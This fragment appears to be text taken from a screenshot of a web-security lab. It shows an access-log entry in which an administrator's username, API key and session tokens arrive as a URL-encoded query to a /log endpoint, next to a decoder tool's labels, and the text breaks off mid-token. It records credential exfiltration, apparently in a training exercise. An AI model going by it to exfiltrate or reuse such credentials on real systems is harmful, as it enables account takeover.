 10.0.4.198 2022-12-13 10:57:03 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22YY8AgNpOKKw1k
Text
Decode as
Encode as
Hash ...
S
10.0.4.198 2022-12-13 10:57:03 +0000 "GET /log?key={ "username": "administrator", "email": "", "apikey": "YY8AgNpOKKw1kSjA9VbNJQle2vuA3lPs", "sessions": [ "0XKnDEM2D2QqUfvUoQBYh2vA
Text
Decode as
Encode as